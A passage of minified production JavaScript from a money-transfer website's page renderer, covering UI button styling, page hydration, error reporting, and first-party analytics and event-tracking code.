0===d||d,p=e.onClick,h=e.title,f=e.rel,u=e.testID,g=e.disabled,v=e.fullContent,H=void 0!==v&&v,y=e.shape,E=e.size,b=(0,r.p)(s),A={shape:y,size:E},x=(0,a.f)(n,l,b,g,A),L=H?n.style({width:"100%"}):void 0;return o.createElement("a",{href:g?void 0:C,className:(0,i.Ly)(x,t,L),target:m?void 0:"_blank",rel:m?f:"noreferrer",title:h,onClick:function(e){if(g)return e.preventDefault(),void e.stopPropagation();null==p||p(e)},"data-testid":u,"aria-disabled":g,tabIndex:g?-1:0,role:"button"},c)};l.displayName="ButtonLinkTangram"},520562:(e,t,n)=>{n.d(t,{f:()=>d});var o=n(585608),i=n(832732),r=n(129677),a=n(100262),l=n(606072),s=(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,a.Vd)("fontSizeBodyP2")),{fontWeight:parseInt(i.fontWeights.fontWeightButtonB2,10),lineHeight:i.lineHeights.lineHeightButtonB2}),a.Mi.base),c={medium:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,a.IR)("xl","horizontal")),(0,a.IR)("md","vertical")),{minHeight:a.e3.button}),small:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},(0,a.IR)("md","horizontal")),(0,a.IR)("mdSm","vertical")),{minHeight:48,$nest:(0,o.Cl)({},l.pL.xsOnly((0,o.Cl)({minHeight:a.e3.buttonSmall},(0,a.IR)("sm","vertical"))))})},C={rounded:(0,a.vI)("full"),rectangular:(0,a.vI)("sm")},d=function(e,t,n,i,l){var d=n.button[t],m=(null==l?void 0:l.shape)||"rounded",p=(null==l?void 0:l.size)||"medium",h="small"===p,f=t===r.B.SECONDARY,u=c[p],g=h&&f,v=(0,a.rH)(g?"transparent":d.border,"focused");return e.style(C[m],s,v,(0,o.Cl)((0,o.Cl)({display:"inline-flex",alignItems:"center",justifyContent:"center",textAlign:"center",whiteSpace:"nowrap",gap:(0,a.uI)("iconToText"),cursor:i?"not-allowed":"pointer",pointerEvents:i?"none":"auto",backgroundColor:d.background,color:d.text,opacity:i?a.YT.disabled:1,textDecoration:"none",boxSizing:"border-box"},u),{$nest:(0,o.Cl)((0,o.Cl)({},u.$nest),{"&:hover":i?{}:{backgroundColor:d.backgroundHover,color:d.textHover,borderColor:g?"transparent":d.borderHover,textDecoration:"none"},"&:focus-visible":(0,o.Cl)({},(0,a.TR)(n.focusOutline)),"&:active":i?{}:{backgroundColor:d.backgroundPressed,color:d.textPressed,borderColor:g?"transparent":d.borderPressed,textDecoration:"none"}})}))}},820335:(e,t,n)=>{n.d(t,{Q:()=>r,o:()=>i});var o=n(497496),i=function(e,t){return(0,o.ep)(e,t,"oauth/login")},r=function(e,t){return(0,o.ep)(e,t,"oauth/register")}},599093:(e,t,n)=>{n.d(t,{k:()=>o});var o=function(e,t,n){return"true"!==t&&(!!n||e.promotions.length>0)}},634958:(e,t,n)=>{n.d(t,{W:()=>r});var o=n(514041),i=n(475331);function r(e,t){return o.useMemo((function(){return(0,i.qt)((0,i.Sq)(t),e)}),[e,t])}},94487:(e,t,n)=>{n.d(t,{A:()=>a});var o=n(606072),i=n(235167),r=function(e){return{left:e.style(o.Bq.left),center:e.style(o.Bq.center),right:e.style(o.Bq.right)}};const a=function(e,t){var n=(0,i.G)(e,"Aligner",r.bind(r,t));return function(e){return e&&n[e]||n.center}}},357431:(e,t,n)=>{var o;n.d(t,{A:()=>i}),function(e){e.HERO="hero",e.COMPONENT="component"}(o||(o={}));const i=o},233760:(e,t,n)=>{n.d(t,{Qk:()=>o,gV:()=>r});var o,i=n(242091);!function(e){e.LOGIN="login",e.SIGN_UP="sign_up",e.SEND_FLOW="send_flow"}(o||(o={}));var r=function(e){return(0,i.P)(e)===i.T.ANONYMOUS}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-65b45aa67ff70f9ef693.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-0f90d39e946257e058a4.js
body_size: 8563
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[5470],{105470:(e,t,n)=>{"use strict";n.r(t),n.d(t,{generateStylesForSSR:()=>G,getErrorBoundary:()=>j,hydrationFunction:()=>q,setupTrackingClients:()=>B,startBugSnag:()=>F});var r=n(585608),o=n(514041),i=n.t(o,2),a=n(843144),s=n(828985),c=n(886823),u=n(927130),l=n(790234),d=n.n(l),p=n(27541),g=n.n(p),v=n(991753);var m=n(59330),f=n(956918),y=function(e,t){var n=[],r={};return Object.keys(e).forEach((function(o){try{r[o]=h(e,o,t)}catch(t){n.push({property:o,error:t}),r[o]=e[o]}})),n.length>0&&console.log(n),r},h=function(e,t,n){return e[t]instanceof Array?e[t].map((function(e){return e instanceof Object?y(e,n):f.Ay.replace(e,n)})):e[t]instanceof Object?y(e[t],n):void 0!==e[t]?f.Ay.replace(e[t],n):void 0};const _=function(e,t){function n(n){var i,a=(0,r.Cl)((0,r.Cl)({},n),{staticProps:void 0});(function(e){return"staticProps"in e})(n)&&(i=n.staticProps);var s=y(a,t.context);return o.createElement(m.Ph.Provider,{value:t},o.createElement(e,(0,r.Cl)({},s,t,{staticProps:i})))}return n.displayName="ComponentInContext(".concat(function(e){return e.displayName||e.name||"Component"}(e),")"),n};var C;!function(e){e.Header="Header",e.Footer="Footer",e.ForexBar="ForexBar"}(C||(C={}));var b="footerBrandV2";var I,E,w=n(885289);!function(e){e.GTM="gtm",e.SIFT="sift",e.AMP="amp"}(I||(I={})),function(e){e.GTM="GTM",e.SIFT="sift_science",e.AMP="AMP"}(E||(E={}));var S=n(163785),P=n(213714),N=n(777402);var L=n(392469);var A=n(412867);var x=[function(e){(0,A.yI)({appName:"renderer",context:e.context,landingPageId:e.pageId})},function(e){return["https://cdn.siftscience.com/s.js"]},function(e){try{var t=sessionStorage.getItem("referrer");t&&(Object.defineProperty(document,"referrer",{get:function(){return t}}),sessionStorage.removeItem("referrer"))}catch(e){console.log(e)}}],k=[function(e){(0,A.vJ)({screenName:"renderer_web_pageview"})},function(e){var t;if((null===(t=e.trackingApplicability)||void 0===t?void 0:t[I.SIFT])&&e.isForgeEnv){n(565671);var r=e.thirdPartyData.sift.apiKey,o=e.context.customer.customerId,i=e.context.deviceEnvironmentId,a=window._sift=window._sift||[];a.push(["_setAccount",r]),a.push(["_setUserId",o||""]),a.push(["_setSessionId",i||""]),a.push(["_trackPageview"])}},function(e){var t;if(e.independentRendering&&!document.querySelector("meta[name='robots'][content='noindex']")){var n={url_path:window.location.pathname,send_country:e.context.corridor.sendingCountry.iso3,receive_country:null===(t=e.context.corridor.receivingCountry)||void 0===t?void 0:t.iso3,language:e.locale.language,page_type:e.context.pageTypeSegment,caribou_page_id:e.pageId},r=function(e){switch(e.name){case"INP":n.INP=Math.round(e.value),n.INP_element=e.attribution.eventTarget;break;case"LCP":n.LCP=Math.round(e.value),n.LCP_element=e.attribution.element;break;case"CLS":n.CLS=e.value,n.CLS_element=e.attribution.largestShiftTarget;break;case"TTFB":n.TTFB=Math.round(e.value);break;case"FCP":n.FCP=Math.round(e.value)}};(0,L.fK)(r),(0,L.IN)(r),(0,L.rH)(r),(0,L.zB)(r),(0,L.Ck)(r);var o=!1,i=function(){if(!o){if(function(e){if(!performance||!performance.getEntriesByName)return;var t=performance.getEntriesByName("page-hydration");if(!t.length)return;var n=t[0],r=n.duration,o=n.startTime;e.page_hydration_start=Math.round(o),e.page_hydration_duration=Math.round(r)}(n),navigator&&navigator.sendBeacon){var e=JSON.stringify(n),t=new Blob([e],{type:"application/json"});navigator.sendBeacon("/usermetrics",t)}o=!0}};addEventListener("visibilitychange",(function(){"hidden"===document.visibilityState&&i()})),addEventListener("pagehide",i)}},function(e){var t,n,r,o,i,a;if(null===(t=e.trackingApplicability)||void 0===t?void 0:t[I.GTM]){var s=new P.k6({isProd:"prod"===e.context.domain}),c=e.context,u=S.v4();s.sendEvent(P.Ut.PAGEVIEW,{anonymousId:c.deviceEnvironmentId||"",customerId:(null===(n=c.customer)||void 0===n?void 0:n.customerId)||"",email:(null===(r=c.customer)||void 0===r?void 0:r.email)||"",firstName:(null===(o=c.customer)||void 0===o?void 0:o.firstName)||"",lastName:(null===(i=c.customer)||void 0===i?void 0:i.lastName)||"",zipCode:"",phoneNumber:"",sendCountry:c.corridor.sendingCountry.iso3,receiveCountry:(null===(a=c.corridor.receivingCountry)||void 0===a?void 0:a.iso3)||"GLOBAL",landingPageName:e.pageMetadata.displayName,landingPageId:e.pageId||"",landingPageVersion:e.pageVersion||"",fbEventId:u});var l=new CustomEvent(N.E,{detail:{gtmInstance:s}});window.dispatchEvent(l)}}],D=document.getElementsByTagName("head")[0],T=function(e,t){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=e,n.id="tracking-preload-".concat(t),D.appendChild(n)},U=function(e){return(0,r.sH)(void 0,void 0,void 0,(function(){return(0,r.YH)(this,(function(t){switch(t.label){case 0:return[4,O(e,k)];case 1:return t.sent(),[2]}}))}))},O=function(e,t){return(0,r.sH)(void 0,void 0,void 0,(function(){var n,o;return(0,r.YH)(this,(function(r){switch(r.label){case 0:n=0,o=t.length,r.label=1;case 1:return n<o?(t[n](e),[4,(void 0===i&&(i=0),new Promise((function(e){return setTimeout(e,i)})))]):[3,4];case 2:r.sent(),r.label=3;case 3:return n++,[3,1];case 4:return[2]}var i}))}))},R=function(e){e.independentRendering&&!e.trackingDisabled&&(!function(e){x.map((function(t){var n=t(e);Array.isArray(n)&&n.length&&n.map(T)}))}(e),window.addEventListener("load",U.bind(U,e)))},M=new c.A({autoGenerateTag:!1});M.setStylesTarget(document.querySelector("#".concat(v.a))),window.events=u.events;var F=function(e){var t=/\?\d+=\d+/;e.thirdPartyData.bugsnag.apiKey&&d().start({apiKey:e.thirdPartyData.bugsnag.apiKey,releaseStage:e.thirdPartyData.bugsnag.stage,appVersion:e.thirdPartyData.bugsnag.appVersion,plugins:[new(g())(i)],autoDetectErrors:!!e.pageId,onError:function(e){if("ReferenceError: Can't find variable: Buffer"===e.errors[0].errorMessage&&"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/50.0.2661.102 Safari/537.36"===e.device.userAgent)return!1;"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/50.0.2661.102 Safari/537.36"===e.device.userAgent&&document.location&&document.location.search.match(t)&&null==e.getUser().id.id&&e.addMetadata("device",{isEc2Scraper:!0})}})},j=function(e){var t=e.thirdPartyData.bugsnag.apiKey?d().getPlugin("react"):null;return t?t.createErrorBoundary(i):o.Fragment},q=function(e,t,n){"undefined"!=typeof performance&&performance.mark&&performance.mark("page-hydration-start");var i=new s.EventEmitter,c=e.components.map((function(s){return(0,r.sH)(void 0,void 0,void 0,(function(){var c,u,l,p,g;return(0,r.YH)(this,(function(v){switch(v.label){case 0:return[4,t.get(s.component)];case 1:return(c=v.sent())?(u=null!==(g=document.querySelector("#c-".concat(s.id,"-").concat(s.label)))&&void 0!==g?g:document.querySelector("#c-".concat(s.id)))?(p=_(c.reactComponent,{context:Object.assign({},{eventEmitter:i},e.context),styleSheet:M,locale:(0,w.d3)(e.locale),componentName:s.component,componentInstanceId:s.id}),[2,new Promise((function(e){return(0,a.hydrate)(o.createElement(n,null,o.createElement(p,(0,r.Cl)({},s.properties))),u,(function(){return e(null)}))}))]):(b!==s.id&&(l=new Error("Can't find mount point for component:  ".concat(s.id,"-").concat(s.label)),d().notify(l)),[2,Promise.resolve({})]):[2,Promise.resolve({})]}}))}))}));Promise.all(c).then((function(){"undefined"!=typeof performance&&performance.mark&&performance.measure&&(performance.mark("page-hydration-end"),performance.measure("page-hydration","page-hydration-start","page-hydration-end"))}))},B=function(e){R(e)};function G(){n.e(2075).then(n.bind(n,932075))}},628201:(e,t,n)=>{"use strict";var r;n.d(t,{D:()=>r,r:()=>o}),function(e){e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated"}(r||(r={}));var o=[{key:"Whatsapp Conversation Initiated",value:r.WHATSAPP_CONVERSATION_INITIATED}]},59330:(e,t,n)=>{"use strict";n.d(t,{Ph:()=>E,Ay:()=>w});var r=n(514041),o=n(294362),i=n(749652),a=n(585608),s=n(804786),c=n.n(s),u=function(e){function t(t){var n=e.call(this)||this;return n.iso2=t.iso2,n.iso3=t.iso3,n.receiveRegionIso3=t.receiveRegionIso3,n.defaultCurrency=t.defaultCurrency,n.enabled=t.enabled,n.supportedCountrySpecificLanguages=t.supportedCountrySpecificLanguages,n.name=t.name,n.sentenceName=t.sentenceName,n.fromPhrase=t.fromPhrase,n.toPhrase=t.toPhrase,n}return(0,a.C6)(t,e),t.prototype.equals=function(e){return e===this||e instanceof t&&e.iso3===this.iso3},t.prototype.toString=function(){return this.iso3},t}(c());(0,s.setSerializer)(u,(function(e,t){return null==t?null:t.iso3})),(0,s.setDeserializer)(u,(function(e,t){if("string"==typeof t){var n=i.Ay[t];if(n)return new u(n)}return null}));var l=function(e){function t(t,n){var r=e.call(this)||this;return r.sendingCountry=t,r.receivingCountry=n,r}return(0,a.C6)(t,e),t.prototype.equals=function(e){return e===this||e instanceof t&&e.sendingCountry===this.sendingCountry&&e.receivingCountry===this.receivingCountry},t.prototype.toString=function(){return"Corridor(".concat(this.sendingCountry).concat("-").concat(this.receivingCountry,")")},(0,a.Cg)([(0,s.property)("source")],t.prototype,"sendingCountry",void 0),(0,a.Cg)([(0,s.property)("target")],t.prototype,"receivingCountry",void 0),t}(c());(0,s.setSerializer)(l,(function(e,t){return null==t?null:"".concat(t.sendingCountry).concat("-").concat(t.receivingCountry)})),(0,s.setDeserializer)(l,(function(e,t){if("string"==typeof t){var n=(0,a.zs)(t.split("-"),2),r=n[0],o=n[1],i=u.deserialize(r),s=u.deserialize(o);if(i&&s)return new l(i,s)}return null}));var d=function(e){function t(t,n){var r=e.call(this)||this;return r.source=t,r.target=n,r}return(0,a.C6)(t,e),t.prototype.equals=function(e){return e===this||e instanceof t&&e.source===this.source&&e.target===this.target},t.prototype.toString=function(){return"".concat(this.source).concat("/").concat(this.target)},t}(c());const p=d;(0,s.setSerializer)(d,(function(e,t){return null==t?null:"".concat(t.source).concat("/").concat(t.target)})),(0,s.setDeserializer)(d,(function(e,t){if("string"==typeof t){var n=(0,a.zs)(t.split("/"),2),r=n[0],o=n[1];if(r&&o)return new d(r,o)}return null}));const g=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{defaultDeliveryPromise:this.defaultDeliveryPromise}},(0,a.Cg)([(0,s.property)("default_delivery_promise")],t.prototype,"defaultDeliveryPromise",void 0),t}(c());const v=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{uxLevel:this.uxLevel,displayName:this.displayName,description:this.description,speed:this.speed}},(0,a.Cg)([(0,s.property)("ux_level")],t.prototype,"uxLevel",void 0),(0,a.Cg)([(0,s.property)("display_name")],t.prototype,"displayName",void 0),(0,a.Cg)([s.property],t.prototype,"description",void 0),(0,a.Cg)([(0,s.property)("speed",g)],t.prototype,"speed",void 0),t}(c());const m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{paymentMethod:this.paymentMethod,availabilityStatus:this.availabilityStatus}},(0,a.Cg)([(0,s.property)("payment_method")],t.prototype,"paymentMethod",void 0),(0,a.Cg)([(0,s.property)("availability_status")],t.prototype,"availabilityStatus",void 0),t}(c());const f=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{restrictionType:this.restrictionType,allowedValues:this.allowedValues}},(0,a.Cg)([(0,s.property)("restriction_type")],t.prototype,"restrictionType",void 0),(0,a.Cg)([(0,s.property)("allowed_values")],t.prototype,"allowedValues",void 0),t}(c());const y=function(e){function t(){var t=e.apply(this,(0,a.fX)([],(0,a.zs)(arguments),!1))||this;return t.legacyProductName=null,t}return(0,a.C6)(t,e),t.prototype.toClient=function(){return{packageName:this.packageName,legacyProductName:this.legacyProductName,corridor:this.corridor,cross:this.cross,availabilityStatus:this.availabilityStatus,paymentMethods:[],merchandising:this.merchandising.toClient(),restrictions:this.restrictions.map((function(e){return e.toClient()}))}},(0,a.Cg)([(0,s.property)("package_name")],t.prototype,"packageName",void 0),(0,a.Cg)([(0,s.property)("legacy_product_name")],t.prototype,"legacyProductName",void 0),(0,a.Cg)([(0,s.property)(l)],t.prototype,"corridor",void 0),(0,a.Cg)([(0,s.property)(p)],t.prototype,"cross",void 0),(0,a.Cg)([(0,s.property)("availability_status")],t.prototype,"availabilityStatus",void 0),(0,a.Cg)([(0,s.property)("payment_methods",(0,s.arrayOf)(m))],t.prototype,"paymentMethods",void 0),(0,a.Cg)([(0,s.property)(v)],t.prototype,"merchandising",void 0),(0,a.Cg)([(0,s.property)((0,s.arrayOf)(f))],t.prototype,"restrictions",void 0),t}(c());var h={addListener:function(e,t){},removeListener:function(e,t){},emit:function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return!1}},_=n(757647),C={iso2:"US",iso3:"USA",receiveRegionIso3:"ALL"},b=new y,I={componentName:"noContextComponentName",componentInstanceId:"noContextComponentID",styleSheet:new o.A({autoGenerateTag:!1}),locale:{country:"US",language:"en"},context:{corridor:{sendingCountry:C},assumedReceive:i.Ay.PHL,baseUrl:"",remitlyUrl:"",urlBuilder:{swiftCodes:{sendUrl:"",sendReceiveUrl:"",headquarterUrl:""},providers:{sendReceiveUrl:""},pricing:{currencyConverterUrl:""},landingPages:{landingUrl:"",clpUrl:"",slpUrl:""}},csrfToken:"",cspNonce:"",catalog:{sendingCountries:[C],receivingCountries:[C],sendingCountriesByReceive:[C],packages:[b],businessConduits:[]},clientFlags:{},domain:"",oneLinkUrl:"",oneLinkUrlApple:"",oneLinkUrlGoogle:"",referralOneLinkUrl:"",authData:{isAuthTokenValid:!1},promotion:void 0,promotions:[],referralPromotions:[],overridePromoCodes:[""],seoPageType:"NONE",clientserviceUrl:"",parasolUrl:"",externalLocationCatalogUrl:"",promoUrlParam:"",eventEmitter:h,irClickId:"",canonicalUrl:"",customerSegment:_.gy.UNRECOGNIZED,merchandisingFacts:{feesAsLowAs:"",everydayRateAsHighAs:"",effectiveRateAsHighAs:"",bestRateMinSendAmount:"",bestNonPromoAwareFees:"",disbursementMessaging:"",effectiveRateAsLowAs:"",everydayRateAsLowAs:"",effectiveFeeAsLowAs:"",everydayFeeAsLowAs:"",feeFree:!1},deliveryTypes:[],featureFlags:{},experiments:{},helpCenterUrl:"",trackingApplicable:{gtm:!1,sift:!1,amp:!1},applicableCookiePolicy:"",cookiesList:[],isGPCSignalPresent:!1,promotionMessagingData:{},pageTypeSegment:"",preselectMarketingSubscription:!1,showMarketingSubscription:!1,disclaimerMessageObj:{activated:"",withFxRate:"",withoutFxRate:"",referrals:""},packagingMessagingData:{},milestones:{customers:{short:"",expanded:""},disbursement:{receive:{countries:0,combined:0},corridors:0,providers:{receive:{countries:0},worldwide:0}},rating:{appStore:"",googlePlay:""},currencies:0,languages:0,globalNetwork:{bankAccounts:"",cashPickups:"",mobileWallets:""}},topReceivingCountriesIso3:[],requestData:{requestUrl:"",referer:""},imageOptimizationServiceUrl:"",providers:[],isActivatedSegment:!1,trustPilotBusinessUnitID:"",isStackablePromo:!1}},E=(0,r.createContext)(I);function w(){return(0,r.useContext)(E)}},777402:(e,t,n)=>{"use strict";n.d(t,{E:()=>c,Z:()=>u});var r=n(585608),o=n(213714),i=n(514041),a=n(163785),s=n(628201),c="GTM_READY";function u(){var e=(0,r.zs)((0,i.useState)(null),2),t=e[0],n=e[1],u=(0,i.useCallback)((function(e,n){var r,i,c,u,l,d,p,g;if(t)if(e===s.D.WHATSAPP_CONVERSATION_INITIATED)null==t||t.sendEvent(o.Ut.WHATSAPP_CONVERSATION_INITIATED,{anonymousId:n.deviceEnvironmentId||"",customerId:(null===(r=n.customer)||void 0===r?void 0:r.customerId)||"",email:(null===(i=n.customer)||void 0===i?void 0:i.email)||"",firstName:(null===(c=n.customer)||void 0===c?void 0:c.firstName)||"",lastName:(null===(u=n.customer)||void 0===u?void 0:u.lastName)||"",phoneNumber:"",currency:(null===(d=null===(l=n.currency)||void 0===l?void 0:l.currentSend)||void 0===d?void 0:d.code)||"",language:(null===(p=n.customer)||void 0===p?void 0:p.language)||"",sendCountry:n.corridor.sendingCountry.iso3||"",receiveCountry:(null===(g=n.corridor.receivingCountry)||void 0===g?void 0:g.iso3)||"GLOBAL",eventId:a.v4()});else console.debug("Unsupported GTM event type: ".concat(e));else console.debug("Unable to send '".concat(e,"', gtmInstance is missing."))}),[t]);return(0,i.useEffect)((function(){function e(e){n(e.detail.gtmInstance)}return window.addEventListener(c,e),function(){window.removeEventListener(c,e)}}),[]),u}},757647:(e,t,n)=>{"use strict";n.d(t,{FW:()=>o,gy:()=>r,xD:()=>a,zh:()=>i});var r;n(242091);!function(e){e.ACTIVATED_SENDER="ACTIVATED_SENDER",e.REFERRAL="REFERRAL",e.UNRECOGNIZED="UNRECOGNIZED"}(r||(r={}));var o=function(e){return e===r.ACTIVATED_SENDER},i=function(e){return e===r.REFERRAL},a=function(e){return e===r.UNRECOGNIZED}},956918:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>u,jN:()=>s,m2:()=>c});var r=n(850764),o=RegExp("&lt;span style&#x3D;&quot;color:#(......)&quot; class&#x3D;&quot;orca-icon-(.{1,32})&quot; &#x2F;&gt;","g"),i=RegExp('<span style="color:#(......)" class="orca-icon-(.{1,32})"></span>',"g"),a=RegExp("&#x2F;","g"),s=function(e){return e?e.replace(o,'<span style="color:#$1" class="orca-icon-$2"></span>'):""},c=function(e){return e?e.replace(i,"&lt;span style&#x3D;&quot;color:#$1&quot; class&#x3D;&quot;orca-icon-$2&quot; &#x2F;&gt;"):""};const u={replace:function(e,t){return e?s(r.render(e,t)).replace(a,"/"):""}}},242091:(e,t,n)=>{"use strict";n.d(t,{P:()=>o,T:()=>r});var r,o=function(e){return e&&e.customerId&&e.sendingCountryCode&&e.receivingCountryCode?r.RECOGNIZED:e&&e.customerId?r.IDENTIFIED:r.ANONYMOUS};!function(e){e.ANONYMOUS="ANONYMOUS",e.IDENTIFIED="IDENTIFIED",e.RECOGNIZED="RECOGNIZED"}(r||(r={}))},412867:(e,t,n)=>{"use strict";n.d(t,{yI:()=>m,eZ:()=>C,nq:()=>_,y1:()=>y,U:()=>h,vJ:()=>f});var r=n(585608),o=n(927130),i=n(593643),a=n.n(i),s="<unknown>";var c=n(665121),u=n(489243),l=function(){function e(e){var t;this.token=null,this.queue=[],this.url=e.url,this.headers=e.headers,this.domain=e.domain,this.keepalive=null!==(t=e.keepalive)&&void 0!==t&&t}return e.prototype.queueEvent=function(e){this.queue.push(e),null==this.token&&(this.token=setTimeout(this.flushQueue,1e3))},e.prototype.sendEvents=function(){this.token&&clearTimeout(this.token),this.flushQueue()},e.prototype.flushQueue=function(){var e=this;if(this.queue.length){var t=this.queue.splice(0,this.queue.length);this.loggingEvents(t);var n=JSON.stringify(t);fetch(this.url,{method:"POST",headers:this.headers,body:n,keepalive:this.keepalive}).then((function(){e.flushQueue()})).catch((function(n){var o;(o=e.queue).unshift.apply(o,(0,r.fX)([],(0,r.zs)(t),!1)),e.token=null}))}else this.token=null},e.prototype.loggingEvents=function(e){var t,n;if("development"===this.domain){var o=e.length,i=e.map((function(e){return"".concat(e.schema_name.split("/")[0],":").concat(e.event_name)})).join(", ");console.groupCollapsed&&console.groupCollapsed("UEL %c(".concat(o," event").concat(1!==o?"s":"",": ").concat(i,")"),"color: ".concat(u.colorBrandGray8));try{for(var a=(0,r.Ju)(e),s=a.next();!s.done;s=a.next()){var c=s.value;console.log(c)}}catch(e){t={error:e}}finally{try{s&&!s.done&&(n=a.return)&&n.call(a)}finally{if(t)throw t.error}}console.groupEnd&&console.groupEnd()}},(0,r.Cg)([c.d],e.prototype,"flushQueue",null),e}(),d=function(){function e(e,t){var n=this;this.config=e,this.batcher=t,"undefined"!=typeof window&&"function"==typeof window.addEventListener&&window.addEventListener("beforeunload",(function(){n.sendEvents()}))}return e.prototype.log=function(e){var t=(0,r.Cl)((0,r.Cl)({},e),{domain:this.config.domain,app:this.config.appName,application_log_timestamp:Date.now(),event_id:crypto.randomUUID(),parent_schema_names:(0,o.getParentSchemaNames)(e.schema_name)});return this.batcher.queueEvent(t),t.event_id},e.prototype.syncLog=function(e){var t=this.log(e);return this.batcher.sendEvents(),t},e.prototype.sendEvents=function(){this.batcher.sendEvents()},e}(),p="<unknown>";function g(e){return function(t,n,r){var o,i=function(e,t,n){var r=n.value;return n.value=function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];if(!(null===(e=null==this?void 0:this.context)||void 0===e?void 0:e.isBot))return r.apply(this,t)},n}(0,0,r);return(o=e,function(e,t,n){var r=n.value;return n.value=function(){for(var e=this,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];if(!o.some((function(t){return void 0===e[t]||null===e[t]})))return r.apply(this,t)},n})(t,n,i)}}var v=function(){function e(){}return e.init=function(e){var t=e.appName,n=e.context,r=e.landingPageId,o=void 0===r?"":r,i=new l({url:"https://uel.remitly.io/v1/events",headers:{"remitly-uel-payload-type":"1","Content-Type":"application/json"},domain:n.domain,keepalive:!0});this.uelLogger=new d({appName:t,domain:n.domain},i),this.context=n,this.landingPageId=o},e.uelLogViewedScreen=function(e){var t,n,r,o,i=e.screenName,a=e.context,s=void 0===a?{}:a,c=Object.assign({geo_location:{country:null===(n=null===(t=this.context.geoLocation)||void 0===t?void 0:t.country)||void 0===n?void 0:n.iso2,city:null===(r=this.context.geoLocation)||void 0===r?void 0:r.city,region:null===(o=this.context.geoLocation)||void 0===o?void 0:o.region}},s,this.pageInfo);this.logUel({schema_name:"viewed_screen/2.0",event_name:"viewed_screen",screen_name:i,context:JSON.stringify(c)})},e.uelLogUserInteractionClick=function(e){var t=e.target,n=e.screen,r=e.screen_type,o=void 0===r?"screen":r,i=e.context,a=e.content,s=e.properties,c=void 0===s?{}:s;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:t,context:i,content:a,screen:n,screen_type:o,properties:JSON.stringify(c)})},e.uelLogUserInteractionLink=function(e){var t=e.target,n=e.screen,r=e.screen_type,o=void 0===r?"screen":r,i=e.context,a=e.content,s=e.properties,c=void 0===s?{}:s,u=Object.assign({page_type:this.context.pageTypeSegment,page_url:window.location.href,event_type:"link_click"},c);this.logUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:t,context:i,content:a,screen:n,screen_type:o,properties:JSON.stringify(u)})},e.uelLogUserInteractionScroll=function(e){var t=e.target,n=e.screen,r=e.screen_type,o=void 0===r?"screen":r,i=e.context,a=e.content,s=e.properties,c=void 0===s?{}:s;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"scroll",target:t,context:i,content:a,screen:n,screen_type:o,properties:JSON.stringify(c)})},e.uelLogUserImpression=function(e){var t=e.target,n=e.content,r=e.screen,o=e.screen_type,i=void 0===o?"screen":o,a=e.context,s=e.properties,c=void 0===s?{}:s;this.logUel({schema_name:"user_impression/2.0",event_name:"impression",target:t,context:a,content:n,screen:r,screen_type:i,properties:JSON.stringify(c)})},e.uelLogLendingStep=function(e,t,n,r,o){this.logUel({schema_name:"lending_step/1.1",event_name:"complete",lending_product_line_user_id:e,lending_flow_id:t,lending_step_id:n,lending_step_status:r,lending_step_metadata:o})},e.logUel=function(e){try{var t=this.generateParentSchemasData(e.schema_name);this.uelLogger.log(Object.assign(t,e))}catch(e){}},e.generateParentSchemasData=function(e){var t=(0,o.getParentSchemaNames)(e);return this.getParentSchemaData(t)},e.getParentSchemaData=function(e){var t={};return e.includes("joinable_customer_journey_ids/1.0")&&Object.assign(t,this.joinableCustomerJourneyIds10),e.includes("client_data/2.0")&&Object.assign(t,this.clientData20),e.includes("user_data/1.0")&&Object.assign(t,this.userData10),e.includes("event_data/1.0")&&Object.assign(t,this.eventData10),e.includes("session_data/1.0")&&Object.assign(t,this.sessionData10),t},Object.defineProperty(e,"pageInfo",{get:function(){var e,t,n=new URL(window.location.href),r={};n.searchParams.forEach((function(e,t){r[t]=e}));try{t=document.referrer}catch(e){t=""}return{page_url:n.href,page_url_params:r,referrer_url:t,landing_page_id:this.landingPageId,page_type:null!==(e=this.context.seoPageType)&&void 0!==e?e:""}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"clientData20",{get:function(){var e,t,n,r,o,i,c,u=(n=a().getParser(navigator.userAgent),r=n.getBrowser(),o=n.getOS(),i=n.getPlatform(),c=n.getEngine(),{browser_name:r.name||s,browser_version:r.version||s,browser_engine_name:c.name||s,browser_engine_version:c.version||s,os:o.name||s,os_version:o.version||s,user_agent:navigator.userAgent,device_locale:navigator.language,device_type:i.type||s,screen_scale_factor:window.devicePixelRatio||1}),l=u.browser_name,d=u.browser_version,g=u.browser_engine_name,v=u.browser_engine_version,m=u.user_agent;return{app_version:p,app_build:p,device_make:p,device_model:p,device_locale:u.device_locale,os:u.os,os_version:u.os_version,screen_width:window.innerWidth,screen_height:window.innerHeight,screen_scale_factor:window.devicePixelRatio||1,send_country:this.context.corridor.sendingCountry.iso3,receive_country:null!==(t=null===(e=this.context.corridor.receivingCountry)||void 0===e?void 0:e.iso3)&&void 